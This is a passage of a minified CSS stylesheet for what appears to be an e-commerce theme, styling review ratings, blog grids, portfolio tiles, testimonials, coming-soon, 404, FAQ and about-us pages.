.title-blog>a{color:#222}.blog-grid-block .post-item-content .thumbnail-post,.blog-grid-block .post-item-content .post-item-detail{margin:0 15px}.blog-grid-block .post-item-content .thumbnail-post .post-image{position:relative;overflow:hidden}.blog-grid-block .post-item-content .thumbnail-post .post-image img{height:350px;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.blog-grid-block .post-item-content .thumbnail-post .post-image:hover img{transform:scale(1.1);opacity:.8}.blog-grid-block .post-item-content .thumbnail-post .popup-youtube{position:absolute;bottom:15px;left:15px;padding:10px 30px}.blog-grid-block .post-item-content .post-item-detail{margin-top:15px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation-v5 h2,.product-detail-infomation-v5 h3,.product-detail-infomation-v5 h4,.product-detail-infomation-v5 h5,.product-detail-infomation-v5 h6{font-weight:400;display:block}.product-detail-infomation-v5 h2{line-height:48px}.product-detail-infomation-v5 h4{line-height:36px}.product-detail-infomation-v5 .promobanner .banner-button{margin-top:32px}.product-detail-infomation-v5 .promobanner .text.bottom-left{padding:70px 80px}.product-detail-infomation-v5.small-padding .promobanner .text{padding:70px 40px}.product-detail-infomation-v7 .promobanner .text{padding:70px}.product-detail-infomation-v7 .promobanner .text h2{font-weight:400;line-height:48px}.heading-page .h4{margin-top:30px;font-weight:400}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation .block.review-add .legend.review-legend{border-bottom:0;font-size:18px;margin-bottom:15px;text-align:center}.product-detail-infomation .block.review-add .legend.review-legend span{margin-right:5px}.product-detail-infomation .block.review-add .legend.review-legend strong{font-weight:400;color:#333}.product-detail-infomation .block.review-add .legend.review-legend+br{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label+br{display:none !important}.product-detail-infomation .block.review-add .review-form-actions .actions-primary{text-align:center}.product-info-main .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.product-info-main .product-reviews-summary .rating-summary{margin-right:30px}.product-info-main .product-reviews-summary .rating-summary .label{display:none}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"";display:inline-block;margin:0 7px 0 10px}.review-field-ratings .control>.nested{justify-content:center}.review-field-rating{padding:0;margin:0}.review-field-rating>.label{color:#333;font-weight:400;text-align:left;padding:0 20px 0 0}.review-field-rating>.label:after{content:":"}.review-control-vote{height:22px;overflow:hidden;position:relative !important;vertical-align:middle;width:120px;top:0 !important;left:0 !important;right:auto !important;bottom:auto !important}.review-control-vote:before{color:#c7c7c7;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;top:0;left:0;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{position:absolute;color:#f5cc26;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;top:0;left:0;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f2fc' '\f2fc'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f2fc'}#tabs_categories_porfolio{justify-content:center}#tabs_categories_porfolio li{padding:0 30px}#tabs_categories_porfolio li a{font-size:20px;color:#333;letter-spacing:.1em;position:relative}#tabs_categories_porfolio li a:after{content:"";left:0;right:0;bottom:0;height:2px;position:absolute;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#tabs_categories_porfolio li:hover a:after,#tabs_categories_porfolio li.active a:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.show-menu-product-tabs{display:table;width:100%;text-align:left;text-transform:uppercase;letter-spacing:.1em;font-size:18px;border:1px solid #333;padding-left:15px;line-height:45px;font-weight:500;margin-bottom:40px;color:#333}.show-menu-product-tabs:after{content:"\f0c9";float:right;padding:0 15px;border-left:1px solid #333;font-family:fontAwesome}.portfolio-top-content{position:relative;overflow:hidden}.portfolio-top-content .image-item:before,.portfolio-top-content .image-item:after{position:absolute;content:"";border:2px solid transparent;width:0;height:0;z-index:2}.portfolio-top-content .image-item:before{top:0;left:0}.portfolio-top-content .image-item:after{bottom:0;right:0}.portfolio-top-content .image-item a:after{content:"";position:absolute;top:1px;left:1px;right:1px;bottom:1px;background-color:#fff;opacity:0;visibility:hidden}.portfolio-top-content .portfolio-bottom-content{position:absolute;padding:40px;right:0;left:0;bottom:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.portfolio-top-content .portfolio-bottom-content .title{font-size:20px;color:#000;font-weight:500;line-height:1.5em}.portfolio-top-content .portfolio-bottom-content .category-link a{color:#080404;font-weight:400;padding-right:10px;border-right:1px solid #9f9e9e;margin-right:10px}.portfolio-top-content .portfolio-bottom-content .category-link a:last-child{border-right:none}.portfolio-top-content:hover .image-item:before,.portfolio-top-content:hover .image-item:after{width:100%;height:100%;transition:width .25s ease-out,height .25s ease-out .25s;-webkit-transition:width .25s ease-out,height .25s ease-out .25s;-moz-transition:width .25s ease-out,height .25s ease-out .25s;-o-transition:width .25s ease-out,height .25s ease-out .25s}.portfolio-top-content:hover .image-item:before{border-top-color:#333;border-right-color:#333}.portfolio-top-content:hover .image-item:after{border-left-color:#333;border-bottom-color:#333}.portfolio-top-content:hover .image-item a:after{opacity:.7;visibility:visible;z-index:4}.portfolio-top-content:hover .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);z-index:5}.portfolio-details .portfolio-image{margin-bottom:70px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item{padding:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{background-size:cover;background-position:center;height:600px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item img{display:none}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots{margin:0 auto;position:absolute;bottom:20px;left:0;right:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot span{background-color:#000}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot:hover span,.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot.active span{background-color:#000}.portfolio-details .portfolio-detail--content .portfolio-table{margin-bottom:60px}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td{padding:10px;border:1px solid #ddd}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td:first-child{text-transform:uppercase;color:#000;font-weight:600}.portfolio-related{margin-top:60px}.portfolio-related .portfolio-carousel .image-item{background-size:cover;height:300px}.portfolio-related .portfolio-carousel .image-item img{opacity:0}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev{position:absolute;top:-36px;left:calc(100% - 100px)}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev:after{content:"";margin-left:15px;width:1px;background-color:#b4b4b4 !important;height:30px;display:inline-block;position:absolute;top:0}.portfolio-related .portfolio-carousel .owl-nav>div.owl-next{right:0;left:auto;top:-36px}.testimonials{background:#f8f8f8;text-align:center}.testimonial-item .testimonial-content .author-thumbnail{display:table;margin:0 auto;margin-top:40px;margin-bottom:20px;width:80px}.testimonial-item .testimonial-content .content blockquote{font-style:normal;background:#f8f8f8;font-size:18px;letter-spacing:.1em;line-height:32px;padding:20px 18% 0}.testimonial-item .testimonial-content .content blockquote:before{content:"";top:0;left:50%;background:url('../images/ab2-quote.png') no-repeat center;display:block;width:81px;height:71px;transform:translateX(-50%)}.testimonial-item .testimonial-content .content blockquote:after{border-right-color:#f8f8f8}.testimonial-item .testimonial-content .content .author-info{margin-bottom:60px}.testimonial-item .testimonial-content .content .author-info .name,.testimonial-item .testimonial-content .content .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.testimonial-item .testimonial-content .content .author-info .name{color:#333}.content-testimomials{background:#f8f8f8;text-align:center;max-width:1170px;margin:0 auto}.content-testimomials .content-block.testimonial-list-block{margin-top:90px}.content-testimomials .content-heading{margin-bottom:50px}.content-testimomials .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.content-testimomials .owl-carousel .owl-nav{visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.content-testimomials .owl-carousel .owl-nav .owl-prev{margin-left:35px}.content-testimomials .owl-carousel .owl-nav .owl-next{margin-right:40px}.content-testimomials .owl-carousel .owl-nav .owl-prev,.content-testimomials .owl-carousel .owl-nav .owl-next{top:70px;font-size:24px}.content-testimomials:hover .owl-nav>div{visibility:visible}.cms-coming-soon{background:url(../images/bgr-coming-soon.jpg) center/cover no-repeat}.cms-coming-soon .main-coming-soon{min-height:100vh;align-items:center}.cms-coming-soon .main-coming-soon .content{color:#fff}.cms-coming-soon .main-coming-soon .content .address{font-size:16px;letter-spacing:.2em;text-transform:uppercase;font-weight:600;line-height:24px;margin-bottom:30px;word-spacing:.15em}.cms-coming-soon .main-coming-soon .content .h1{font-size:72px;color:#fff;font-weight:700;line-height:86px;display:inline-block;letter-spacing:.01em;word-spacing:.1em;margin-bottom:85px}.cms-coming-soon .main-coming-soon .content .form.subscribe{position:relative;width:575px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input{font-size:18px;background-color:transparent;border:none;color:#fff;border-bottom:2px solid;padding-left:5px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-webkit-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-moz-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-webkit-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-moz-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus:-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions{position:absolute;top:0;right:0}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions .action.subscribe{background-color:transparent;border:none;padding:0;color:#fff;letter-spacing:.1em;font-weight:600}.landing-categories--grid{margin-top:50px}.landing-categories--item{position:relative;overflow:hidden;margin-bottom:30px}.landing-categories--item .title{font-size:24px;font-weight:700;text-transform:uppercase;color:#fff;position:absolute;top:50%;left:0;right:0;opacity:1;visibility:visible;text-align:center;margin:0;transform:translateY(-50%) scale(1);-webkit-transform:translateY(-50%) scale(1);-moz-transform:translateY(-50%) scale(1);-o-transform:translateY(-50%) scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item:hover .title{transform:translateY(-50%) scale(0);-webkit-transform:translateY(-50%) scale(0);-moz-transform:translateY(-50%) scale(0);-o-transform:translateY(-50%) scale(0);opacity:0;visibility:hidden}.landing-categories--item:hover .landing-categories--thumb img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.7);-webkit-filter:brightness(.7)}.landing-categories--item:hover .landing-categories-detail .btn-product,.landing-categories--item:hover .landing-categories-detail .category-description{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.landing-categories--item .landing-categories--thumb img{min-width:100%;display:block;position:relative;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item .landing-categories-detail{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.landing-categories--item .landing-categories-detail .category-description{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;padding:0 20px;color:#fff;font-weight:500;opacity:0;visibility:hidden}.landing-categories--item .landing-categories-detail .btn-product{opacity:0;visibility:hidden;font-size:12px;padding:9px 10px;margin-top:10px;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-parralax--item{height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;align-items:center}.landing-parralax--item .landing-parralax-detail{color:#999;text-align:center;background-color:#fff;width:500px;max-width:calc(100% - 30px);padding:23px 30px 30px;display:block;margin:0 auto}.landing-parralax--item .landing-parralax-detail .btn-lookbook{padding:9px 28px}.landing-parralax--count{display:inline-block;border-bottom:1px solid #ddd;padding-bottom:13px;margin-bottom:5px;margin-top:5px}.landing-parralax--shortdes{padding-top:10px}.mgs-lookbook-container button.action.primary:active{color:#333 !important}.mgs-lookbook-container button.action.primary:hover,.mgs-lookbook-container button.action.primary:focus,.mgs-lookbook-container button.action.primary:active{background:0 0 !important}.mgs-lookbook-container button.action.primary.tocart.tocart-loading span{opacity:1}.cms-noroute-index{background:url(../images/bgr-404.jpg) center/cover no-repeat}.cms-noroute-index #maincontent{min-height:100vh;padding-top:0;padding-bottom:0}.cms-noroute-index .main-404{min-height:100vh;align-items:center}.cms-noroute-index .main-404 .content-404{text-align:center}.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:72px;font-weight:300;margin-bottom:41px;line-height:1.4}.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.3em;font-weight:600;color:#959595}.cms-noroute-index .main-404 .content-404 .btn-back-home{background-color:transparent;padding:0;color:#6f6f6f;letter-spacing:.3em;border-bottom:1px solid #6f6f6f;font-weight:600;line-height:1.3}#accordion-ship,#accordion-payment,#accordion-order{margin-bottom:60px}.title-faq{font-size:35px;color:#212121;text-align:left;font-weight:400;margin:25px 0}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent;color:#696969}.about-us-service .service-content .about-icon{font-size:48px}.about-us-service .service-content .title{font-weight:400}.about-us-service .service-content .subtitle{line-height:2}.about-best-team .title-team{font-size:40px;font-weight:400}.about-best-team .about-view-txt{line-height:2;margin-bottom:25px}.about-people{text-align:center}.about-people .title-people{font-size:18px;font-weight:500;line-height:32px}.about-people .subtitle-people{font-size:12px;line-height:24px;letter-spacing:.1em;margin:5px 0}.about-contact{background:#f7f7f7}.about-contact .about-content .legend-about{font-size:40px;line-height:56px;text-align:center;margin-bottom:40px}.about-contact .about-content .form.contact{margin:110px 0 100px}.about-contact .about-content .control input[type=text],.about-contact .about-content .control input[type=email],.about-contact .about-content .control input[type=tel]{background:#fff;line-height:40px}.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:48.5%}.about-contact .about-content .field.name-about{float:left}.about-contact .about-content .field.email-about{float:right}.about-contact .about-content .actions-toolbar{text-align:center}.about-contact .about-content .actions-toolbar .primary-about button.action.primary{margin-top:11px;padding:12px 50px}.about-contact .about-content .field.comment-about textarea.input-text{border-color:#fff;background:#fff}.about-us2-heading h2{font-size:40px;line-height:56px;margin-bottom:50px;font-weight:400}.about-us2-heading .name{color:#333}.about-us2-txt{line-height:28px}.our-team-heading{text-align:center}.our-team-heading .title{color:#222;line-height:31.5px;margin-bottom:30px;font-weight:400}.our-team-heading .subtitle{font-size:15px;line-height:24px;letter-spacing:.03em;color:#999}.about-people .panel-block-row.col-md-4{margin-bottom:40px}.about-people.people-v2 .title-people{margin-top:20px}.about-people.people-v2 .subtitle-people{color:#999}.about-people.people-v2 .list-item-people li{display:inline-block;padding:0 35px;padding-bottom:35px}.about2-brands .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.about2-brands .owl-carousel .owl-item 